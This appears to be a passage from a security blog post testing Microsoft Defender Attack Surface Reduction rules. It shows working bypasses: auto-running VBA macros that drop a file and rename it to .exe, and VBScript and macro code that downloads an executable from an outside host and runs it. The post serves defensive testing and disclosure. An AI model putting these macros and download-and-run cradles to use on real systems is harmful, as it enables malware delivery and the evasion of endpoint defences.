
Block Office applications from creating executable content
Let us take a look at the second example. Here is the description of the rule from Microsoft.
“This rule prevents Office apps, including Word, Excel, and PowerPoint, from creating potentially malicious executable content, by blocking malicious code from being written to disk.
Malware that abuses Office as a vector may attempt to break out of Office and save malicious components to disk. These malicious components would survive a computer reboot and persist on the system. Therefore, this rule defends against a common persistence technique.”
The example drops an executable on disk, runs it, and encrypts all files in the c:\demo folder if the rule is not enabled or set to audit mode.
I used the following code to drop an executable on disk.
Sub Auto_Open()
  Dim fso As Object
  Set fso = CreateObject("Scripting.FileSystemObject")
  Dim Fileout As Object
  Set Fileout = fso.CreateTextFile("C:\temp\thalpius.exe", True, True)
  Fileout.Write "your string goes here"
  Fileout.Close
End Sub
With the rule enabled, it indeed gets blocked.
Image 7: When creating an executable, it does get blocked
I was wondering what would happen if you create a non-executable file.
Sub Auto_Open()
  Dim fso As Object
  Set fso = CreateObject("Scripting.FileSystemObject")
  Dim Fileout As Object
  Set Fileout = fso.CreateTextFile("C:\temp\thalpius.lol", True, True)
  Fileout.Write "your string goes here"
  Fileout.Close
End Sub
Interestingly enough, this works just fine.
Image 8: Create a non-executable file works fine
So what if you create a non-executable file first and change the extension to an executable file? You can drop a non-executable file and rename it to an executable file using the following code.
Sub Auto_Open()
  Dim fso As Object
  Set fso = CreateObject("Scripting.FileSystemObject")
  Dim Fileout As Object
  Set Fileout = fso.CreateTextFile("C:\temp\thalpius.txt", True, True)
  Fileout.Write "your string goes here"
  Fileout.Close
  Name "C:\temp\thalpius.txt" As "C:\temp\thalpius.exe"
End Sub
Now we run the macro above and see what happens.
Image 9: Create a non-executable file and rename it to an executable file
As you can see, this works just fine, and you bypass the Attack Surface Reduction rule.
Block JavaScript or VBScript from launching downloaded executable content
Let us take a look at the third example. Here is the description of the rule from Microsoft.
“This rule prevents scripts from launching potentially malicious downloaded content. Malware written in JavaScript or VBScript often acts as a downloader to fetch and launch other malware from the Internet.
Although not common, line-of-business applications sometimes use scripts to download and launch installers.”
The following code is an example from Microsoft.
// SCPT:xmlHttpRequest
var xmlHttp = WScript.CreateObject("MSXML2.XMLHTTP");
xmlHttp.open("GET", "https://www.bing.com", false);
xmlHttp.send();
// SCPT:JSRunsFile
var shell = WScript.CreateObject("WScript.Shell");
shell.Run("notepad.exe");

So I have created a Visual Basic Script which downloads a file and executes it.
Dim objShell
Dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", "https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe", False
xHttp.Send
with bStrm
    .type = 1
    .open
    .write xHttp.responseBody
    .savetofile "c:\temp\putty.exe", 2
end with
Set objShell = WScript.CreateObject( "WScript.Shell" )
objShell.Exec("c:\temp\putty.exe")
Although, to my surprise, it runs just fine even with the rule enabled.
Image 10: Visual Basic Script which downloads a file and executes it
I created a macro as well since it uses the scripting engine by Windows, but that works just fine as well.
Sub DownloadFile()
  Dim myURL As String
  myURL = "https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe"
  Dim WinHttpReq As Object
  Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
  WinHttpReq.Open "GET", myURL, False, "username", "password"
  WinHttpReq.send
  If WinHttpReq.Status = 200 Then
    Set oStream = CreateObject("ADODB.Stream")
    oStream.Open
    oStream.Type = 1
    oStream.Write WinHttpReq.responseBody
    oStream.SaveToFile "C:\temp\putty.exe", 2 ' 1 = no overwrite, 2 = overwrite
    oStream.Close
  End If
End Sub
Sub Auto_Open()
  DownloadFile
  CreateObject("WScript.Shell").Run "c:\temp\putty.exe", 1
End Sub
I have no idea why this code is not blocked, but it seems that this bypasses the Attack Surface Reduction rule.
